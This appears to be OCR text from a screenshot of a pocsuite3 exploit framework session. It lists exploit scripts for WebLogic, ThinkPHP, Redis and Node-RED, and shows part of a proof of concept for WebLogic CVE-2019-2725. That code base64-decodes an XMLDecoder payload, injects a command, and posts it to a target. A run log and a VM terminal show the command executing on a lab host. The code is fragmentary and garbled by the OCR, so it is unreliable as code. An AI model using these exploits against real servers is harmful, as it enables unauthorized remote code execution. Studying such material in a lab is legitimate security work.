 node_red_unauthorized_rce.py
redis_unauthorized_access.py
ssh_burst.py
telnet_burst.py
thinkphp_rce.py
thinkphp_rce2.py
wd_nas_login_bypass_rce.py
weblogci_cve_2019_2729_XMLDecoder.py
weblogic_cve_2017_10271_unserialization.py
weblogic_cve_2019_2725_XMLDecoder.py
weblogic_cve_2020_14882_PermissionBypass.py
weblogic_cve_2020_14883_CodeExecution.py
shellcodes
__init__.py
cli.py
console.py
shellcodes
tests
.coveragerc
.gitignore
__init__.py
CHANGELOG.md
cli.py
console.py
CONTRIBUTORS.md
COPYING
Dockerfile
make.bat
78 +LWM8L3N0cmluZz4KPC92b2lkPgo8dm9pZCBpbmRleD0iMiI+CjxzdHJpbmc+"
79 payload_base64_2 =
"PC9zdHJpbmc
+Cjwvdm9pZD4KPC9hcnJheT4KPHZvaWQgbWV0aG9kPSJzdGFydCIvPjwvdm9pZD4KPC
Pgo8YXN5Om9uQXN5bmNEZWxpdmVyeS8+Cjwvc29hcGVudjpCb2R5Pjwvc29hcGVudjp
80 payload = base64.b64decode(payload_base64_1).decode() + command + ba
81 try:
82 resq = requests.post(url, headers=headers,data=payload)
83 # 判断对象，服务器状态码，服务器页面回显是否正确
84 if resq and resq.status_code == 500 : #if resq and resq.status_c
85 result['VerifyInfo'] = {}
86 result['VerifyInfo']['URL'] = url
87 result['VerifyInfo']['Name'] = payload
88 except Exception as e:
89 pass
90 # 将服务器信息传入到该函数中
91 return self.parse_output(result)
92
93 # 注册poc
94 register_poc(DemoPOC)
95
96
97
98
DemoPOC > _attack() > try > if resq and resq.status_code ==...
Run: cli
https://pocsuite.org
[*] starting at 00:33:34
[00:33:34] [INFO] loading PoC script 'C:\Users\18282\Desktop\pocsuite3-master\pocsuite3\pocsuite3\pocs\weblogic_cve_2019_2725_XML
[00:33:34] [INFO] pocsusite got a total of 1 tasks
[00:33:34] [INFO] running poc:'CVE-2019-2725' target 'http://192.168.88.137:7001/'
[00:33:34] [INFO] Parameter command => touch /tmp/success
[00:33:34] [INFO] Scan completed,ready to print
Bookmarks
Structure
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
KailTea
Ubuntu 64 位
Debian 8.x 64 位
Windows 10 x64
Ubuntu 64 位 KailTea Debian 8.x 6
1 2 3 4
bin.ser cs4.0原版 c-jwt-crack... ljctr
root@f0400ce68519: /tmp
cookie.txt hsperfdata_root packages wlstTemproot
cookie.txt hsperfdata_root packages wlstTemproot
cookie.txt hsperfdata_root packages wlstTemproot
33859820.tmp cookie.txt hsperfdata_root packages wlstTe
-rf 1111111111
33859820.tmp cookie.txt hsperfdata_root packages wlstTe
33859820.tmp hsperfdata_root wlstTemproot
packages
-rf 111
-rf 1111111111
0.tmp cookie.txt hsperfdata_root packages wlstTemproot
0.tmp cookie.txt hsperfdata_root packages wlstTemproot
0.tmp cookie.txt hsperfdata_root packages wlstTemproot
0.tmp cookie.txt hsperfdata_root packages wlstTemproot
0.tmp cookie.txt hsperfdata_root packages success wls
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。